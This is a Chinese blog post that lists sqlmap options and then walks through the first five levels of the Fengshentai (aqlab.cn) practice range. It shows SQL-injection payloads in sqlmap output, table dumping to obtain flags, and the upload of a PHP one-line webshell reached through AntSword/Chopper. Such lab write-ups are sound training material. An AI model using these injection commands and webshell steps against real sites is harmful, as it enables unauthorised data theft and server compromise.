# sqlmap的使用 (以封神台题目为例)



yangtailang94666 于 2021-10-11 22:57:52 发布 2445 收藏 文章标签: htmb 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/yangtailang94666/article/details/120711393 版权

一、sqlmap选项

目标:至少要选中一个参数 -u URL, --url=URL 目标为 URL (例如. "http://www.site.com/vuln.php?id=1") -g GOOGLEDORK 将谷歌dork的结果作为目标url 请求: 这些选项可用于指定如何连接到目标URL --data=DATA 数据字符串通过POST发送 --cookie=COOKIE HTTP Cookie的值 --random-agent 随机选择 HTTP User-Agent 头的值 --proxy=PROXY 使用代理去连接目标URL --tor 使用匿名网络 --check-tor 检查Tor是否正确使用 注入: 这些选项可用于指定要测试哪些参数,提供自定义注入负载和可选篡改脚本 -p TESTPARAMETER 可测试的参数 --dbms=DBMS 将后端DBMS强制到此值 检测: 这些选项可用于定制检测阶段 --level=LEVEL 执行的测试级别(1-5, 默认 1) --risk=RISK 执行测试的风险 (1-3, 默认 1) 技术: 这些选项可用于调整特定SQL注入的测试的技术 --technique=TECH SQL注入技术选择 (默认 "BEUSTQ") 枚举: T这些选项可用于枚举后端数据库管理系统的信息、结构和数据表。此外,还可以运行自己的SQL语句 -a, --all 检索全部 -b, --banner 检索 banner --current-user 检索当前用户 --current-db 检索当前数据库 --passwords 列出用户密码的hash值 列出表 --tables --columns 列出字段 --schema 列出DBMS schema --dump Dump DBMS数据库表的条目 --dump-all Dump 所有DBMS数据库表的条目 -D DB 指定数据库 -T TBL 指定表 -C COL 指定字段 操作系统访问: 这些选项可用于访问后端数据库管理系统底层操作系统 --os-shell 提示为交互式操作系统shell(用于扫描网站管理界面,便于上传木马) 提示为OOB外壳, Meterpreter或VNC --os-pwn 通用: 这些选项可用于设置一些通用的工作参数 永远不要要求用户输入,使用默认行为 --batch --flush-session 刷新当前目标的会话文件 杂项: --sqlmap-shell 提示输入交互式sqlmap shell --wizard 初学者的简单向导界面

二、sqlmap使用

1.对url进行检测,判断是否存在SQL注入

python sqlmap.py -u "url" --batch

2.获取数据库

python sqlmap.py -u URL --dbs --batch 获取全部数据库

python sqlmap.py -u URL --current-db --batch 获取当前数据库

3.获取当前数据库里所有表

python sqlmap.py -u URL -D 数据库名字 --tables --batch

4.获取表的字段

python sqImap.py -u URL -D 数据库名称 -T 表名称 --columns --batch

5.dump字段内容

python sqlmap.py -u URL -D 数据库名称 -T 表名称 -C字段名称 --dump-all

封神台旧靶场第一到第五题 write up

第一题

探测aqlab.cn的子域名网站。端口8001

使用layer子域名挖掘机。

| ■ Layer子域名挖掘机4.2 纪念版             |                    | at consultation and a       | _           |             |        |
|----------------------------------|--------------------|-----------------------------|-------------|-------------|--------|
| 域名: aqlab. cn 端口: 8001           | ☑ 扫描端口 ☑ 服务器信息 测S: | DNSPOD-119.29.29.29 🗸 线程:全速 | ✓ ☑ 枚举 ☑ 接口 | 停止          | -      |
| 域名 解析IP                          | 开放端口               | WEB服务器                      | 网站状态        | <del></del> |        |
| www.aqlab.cn 112.124.5.234       | -                  | 端口未开放                       | 端口未开放       | 暴           | -      |
| shop. aqlab. cn 59.63.200.79     | 8001               | 暴力枚举                        |             |             | 一一个    |
| service. aglab. cn 59.63.200.79  | 8001               | 暴力枚举                        |             |             | 1 払西   |
| pass2. aqlab. cn 59. 63. 200. 71 | -                  | 端口未开放                       | 端口未开放       | 暴           | K 123K |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             |             |             |        |
|                                  |                    |                             | CSDN        | @yangtailan | g94666 |

、这两开放端口的域名打开便是

 $\leftarrow \rightarrow$  C  $\widehat{\square}$  A 不安全 | shop.aqlab.cn

#### flag: flag-8adc-3387-c2ed6

<u>点击进入下一题 http://shop.aqlab.cn:8001/</u>

第一题的flag拿到

第二题的flag就是8001

只有这个端口开放的。

使用御剑扫描

| 🥘 《想念 | స初恋》 御剑后台扫描工具 珍藏版 By: 御剑孤独 QQ:34303465 | 6          |             | —      |                  |
|-------|----------------------------------------|------------|-------------|--------|------------------|
|       |                                        |            |             |        |                  |
| 域名:   | http://shop.aqlab.cn:8001/             |            | 开始扫描        | 停      | 止扫描              |
| 线程:   | 86 V (条 CPU核心 * 5最佳) V DIR: 1153       | ASPX: 822  |             | ☑探     | N)200            |
| 超时:   | 1 √ (秒 超时的页面被丢弃) √ MDB: 419            | ☑ JSP: 631 |             |        | (19403<br>(1)3XX |
| 扫描信息  | 1: 扫描完成                                |            | 扫描线程:0      | 扫描速    | 度: 0/秒           |
| ID    | 地址                                     |            |             | HT     | TP响应             |
| 1     | http://shop.aqlab.cn:8001/robots.txt   |            |             |        | 200              |
| 2     | http://shop.aqlab.cn:8001/index.html   |            |             |        | 200              |
|       |                                        |            |             |        |                  |
| -     |                                        |            |             |        |                  |
|       |                                        |            |             |        |                  |
|       |                                        |            |             |        |                  |
|       |                                        |            |             |        |                  |
|       |                                        |            | CSDN @yangt | ailang | 4666             |

扫描到两个端口网站。第一个进去就



flag: flag-8adc-2230-ekdl

CSDN @yangtailang94666

拿到了第三题的flag

第四题告诉我们这个网站可以sql注入,那么我们首先找到注入点一般有图片的地方跟数据库有链接。将鼠标放到图片上,





可见显示出一个网址,后面有id=1可知跟数据库有链接。

接下来,使用sqlmap扫描来找到,这个网址的数据库,数据库里的表,表中的数据。

接下来完全是sqlmap的使用实操。

我使用的是win7虚拟机下的sqlmap。还可以使用kali自带的

首先扫描数据库SqImap.py -u URL --dbs

[INFO] testing connection to the target 30] HRI sqlmap resumed the following injection point(s) from stored session: Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1' AND 6996=6996 AND 'UAhO'='UAhO Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=1' AND (SELECT 2974 FROM (SELECT(SLEEP(5)))UDpG) AND 'ErYk'='ErY Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=-3346' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x62447a7373714 44f566a6f7047416f44707a61734b747a64484a54704f534f47657569457a6a5647,0x7162717171 ),NULL--[21:10:30] [INFO] the back-end DBMS is MySQL [21:10:30] [INFO] the back-end DBMS is mysul web application technology: Nginx 1.11.5, PHP 5.6.27 back-end DBMS: MySQL >= 5.0.12 [21:10:30] [INFO] fetching database names [21:10:31] [INFO] resumed: 'information\_schema' [21:10:31] [INFO] resumed: 'cake' [21:10:31] [INFO] resumed: 'mysql' vasiable databases 521 available databases [3]: [×] cake
[×] information\_schema
[×] mysql [21:10:31] [INFO] fetched data logged to text files under 'C:\Users\yang\AppData \Local\sqlmap\output\shop.aqlab.cn CSDN @yangtailang94666

发现有三个数据库。

2

再-u URL --tables

| Database: cake                       |                   |
|--------------------------------------|-------------------|
| [2 tables]                           |                   |
| +                                    | +                 |
| luser                                | 1                 |
| L cakes                              | i                 |
| +                                    | +                 |
|                                      |                   |
| Databaco, information cohoma         |                   |
| [22 tables]                          |                   |
| [20 [8]163]                          | +                 |
|                                      |                   |
|                                      |                   |
| COLLATIONS                           |                   |
| I COLLATION_CHARACTER_SET_APPLICABLE | 1 Y I             |
| I CULUMNS                            | !                 |
| I COLUMN_PRIVILEGES                  | !                 |
| I ENGINES                            |                   |
| I EVENTS                             |                   |
| FILES                                |                   |
| I GLOBAL_STATUS                      | I                 |
| I GLOBAL_VARIABLES                   | 1                 |
| I KEY_COLUMN_USAGE                   | I                 |
| PARTITIONS                           | I                 |
| PLUGINS                              | 1                 |
| PROCESSLIST                          | 1                 |
| PROFILING                            | 1                 |
| I REFERENTIAL_CONSTRAINTS            | 1                 |
| ROUTINES                             | 1                 |
| I SCHEMATA                           | 1                 |
| SCHEMA_PRIVILEGES                    | 1                 |
| I SESSION_STATUS                     | 1                 |
| I SESSION_VARIABLES                  | 1                 |
| I STATISTICS                         | 1                 |
| I TABLES                             | 1                 |
| TABLE_CONSTRAINTS                    | 1                 |
| I TABLE PRIVILEGES                   | 1                 |
| I TRIGGERS                           | 1                 |
| USER PRIVILEGES                      | i                 |
| I UIEWS                              | i                 |
| +                                    | +                 |
|                                      |                   |
| Database: musgl                      |                   |
| [24 tables]                          |                   |
| +                                    | +                 |
| Luser                                |                   |
| L columns priv                       | i                 |
| l db CSDN                            | @vangtailang94666 |
|                                      |                   |

扫出来所有的表。扫描字段,--dump-all

```
[21:28:06] [INFO] resuming back-end DBMS 'mysql'
[21:28:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored se
Parameter: id (GET)
       Type: boolean-based blind
       Title: AND boolean-based blind - WHERE or HAVING clause
       Payload: id=1' AND 6996=6996 AND 'UAhO'='UAhO
      Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2974 FROM (SELECT(SLEEP(5)))UDp
       Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3346' UNION ALL SELECT NULL,CONCAT(0x71787670
44f566a6f7047416f44707a61734b747a64484a54704f534f47657569457a6
), NULL--
[21:28:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[21:28:06] [INFO] fetching entries of column(s) 'passwd' for t
abase 'cake'
Database: cake
Table: user
[1 entry]
l passwd
                                         I
     ------
| flag-8adc-6513-e54az |
[21:28:07] [INF0] table 'cake.`user`' dumped to CSU file 'C:\U
Local\sqlmap\output\shop.aqlab.cn\dump\cake\user.csv'
[21:28:07] [INF0] fetched data logged to text files under 'C:\
\Local\sqlmap\output\shop.aqlab.cn
                                                                              CSDN @yangtailang94666
[*] ending @ 21:28:07 /2021-10-11/
```

flag拿到。

第五题

根目录下flag.php

使用cmd命令查看文件内容

#在上关卡中,我们拿到注入

根据shell权限,查看根目录下的flag.php文件

进行一句话木马的上传。

首先,扫描该网站的后台,看看有没有可以上传漏洞的地方

sqlmap 扫描

扫到后台。



11 111 1111

# **GRILL FEST**\

1111 1 1111

### Solutpat diam non, condimentum neque. Lorem ipsum dolor sit\

## 1111

Posted By \Admin\ On \Dec 16-22, 2015\\





Ps Pi Pi pi pi 🧭

成功进入

🖬 🔉 💽 为 🐂

w

ultrices. Donec laoreet diam (

| \ \ \                   |      |   |   |
|-------------------------|------|---|---|
| $\backslash \backslash$ |      |   |   |
| \ \                     |      |   |   |
| File uploa              | aded |   |   |
|                         |      | - | W |

上传php木马成功

由题目可知 上传到了根目录下。

| 「中国XXXXI<br>ntSword 編辑 窗口 认 | 周试  |               |                                                                  |   |       |
|-----------------------------|-----|---------------|------------------------------------------------------------------|---|-------|
| <b>○</b> 设置                 |     |               |                                                                  |   |       |
| ■ 数据管理 (0)                  |     |               |                                                                  |   | ▶ 分类目 |
| URL地址                       | IP地 | □ 添加数据        | □ 添加数据                                                           |   | ⊙添加   |
|                             |     | O 添加 × ¾      | 育空 · 测试连接                                                        |   | 口默认   |
|                             |     | 自基础配置         |                                                                  | ~ |       |
|                             |     | URL地址 *       | http://shop.aqlab.cn:8001/a.php<br>chopper<br>UTF8<br>PHP<br>编码器 |   |       |
|                             |     |               | <ul> <li>default (不推荐)</li> <li>base64</li> <li>chr</li> </ul>   |   |       |
|                             |     | <b>e</b> 请求信息 |                                                                  | ^ |       |
|                             |     | ✿ 其他设置        |                                                                  | ^ |       |

CSDN @yangtailang94666

使用菜刀连接

| ■ 59.63.200.79 (8)             |              |          |      |                     |                     |                               | •     |
|--------------------------------|--------------|----------|------|---------------------|---------------------|-------------------------------|-------|
| ◆ 设置                           |              |          |      |                     |                     |                               |       |
| Ξ 数据管理(1)                      |              |          |      |                     |                     | ■ 分类目录 (1)                    | >     |
| URL地址                          | IP地址         | 物理位置     | 网站备注 | 创建时间                | 更新时间                | <ul> <li>○添加 A 重命名</li> </ul> | 聞除    |
| ttp://shop.aqlab.cn:8001/a.php | 59.63.200.79 | 江西省南昌市 电 |      | 2021/10/11 22:55:00 | 2021/10/11 22:55:00 | □ 默认分类                        | 1     |
|                                |              |          |      |                     |                     | LSDN @yangtallangs            | 94666 |



找到flag.php